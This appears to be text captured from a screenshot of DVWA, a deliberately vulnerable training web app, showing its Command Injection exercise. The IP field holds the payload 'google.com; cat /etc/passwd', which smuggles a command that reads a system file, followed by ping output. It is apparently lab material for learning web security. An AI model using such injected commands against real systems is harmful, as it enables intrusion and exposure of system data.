 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
Vulnerability: Command Injection
Ping a device
Enter an IP address: google.com; cat /etc/passwd Submit
PING google.com (142.250.68.238): 56 data bytes
64 bytes from 142.250.68.238: icmp_seq=0 ttl=119 time=17.616 ms
64 bytes from 142.250.68.238: icmp_seq=1 ttl=119 time=19.593 ms
64 bytes from 142.250.68.238: icmp_seq=2 ttl=119 time=17.530 ms
64 bytes from 142.250.68.238: icmp_seq=3 ttl=119 time=20.367 ms
--- google.com ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 17.530/18.777/20.367/1.235 ms
/var/www/html/vulnerabilities/exec
More Information